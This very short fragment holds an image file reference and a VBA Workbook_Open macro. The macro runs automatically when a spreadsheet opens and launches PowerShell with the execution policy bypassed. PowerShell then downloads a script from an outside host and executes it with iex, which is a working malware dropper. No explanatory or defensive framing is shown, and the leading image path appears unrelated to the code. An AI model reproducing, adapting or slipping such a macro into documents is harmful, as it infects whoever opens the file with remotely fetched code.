 Sub Workbook_Open()
payload = "powershell.exe -Exec Bypass -NoP -Command iex((New-Object
System.Net.WebClient).DownloadString('http://hho3.com/KRL/view.php?mode=desktop'))"
Shell$ payload
End Sub